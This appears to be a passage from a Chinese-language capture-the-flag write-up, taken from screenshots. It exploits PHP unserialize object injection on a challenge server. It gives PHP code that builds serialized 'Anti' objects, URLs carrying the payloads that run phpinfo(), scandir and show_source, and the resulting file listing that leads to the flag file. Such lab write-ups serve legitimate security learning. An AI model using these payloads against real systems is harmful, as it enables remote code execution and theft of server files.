← → ⟳ ⓘ 不安全 | 54.200.169.99:7000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:10:"phpinfo();";}
应用 百度一下 Google 渗透测试 - YouTube 学习平台 ctf 优秀文章 信息收集 漏洞平台&SRCS 编码解码 大牛博客 学校网站
PHP Version 5.6.36
php
| System | Linux f083fc0ca609 4.15.0-1023-aws #23-Ubuntu SMP Mon Sep 24 16:31:06 UTC 2018 x86_64 |
| Build Date | Oct 26 2018 13:37:32 |
| Configure Command | './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl' '--with-xsl' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/php/etc |
接下来就很好办，直接读取文件内容
查看目录下的有哪些文件：
<?php
class Anti
{
    public $info = "var_dump(scandir('./'));";
}
//var_dump(scandir('./'));
$m = new Anti();

echo serialize($m);
← → ⟳ ⓘ 不安全 | 54.200.169.99:7000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:24:"var_dump(scandir(%27./%27));";}
应用 百度一下 Google 渗透测试 - YouTube 学习平台 ctf 优秀文章 信息收集 漏洞平台&SRCS 编码解码 大牛博客 学校网站
array(9) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=> string(15) "1.txt?.php#.jpg" [4]=> string(8) "404.html" [5]=> string(12) "f1ag_i3_h3re" [6]=> string(10) "index.html" [7]=> string(11) "session.php" [8]=> string(7) "www.zip" }
flag文件 f1ag_i3_h3re
show_source()查看文件源码
<?php
class Anti
{
    public $info = "show_source('f1ag_i3_h3re');";
}

$m = new Anti();

echo serialize($m);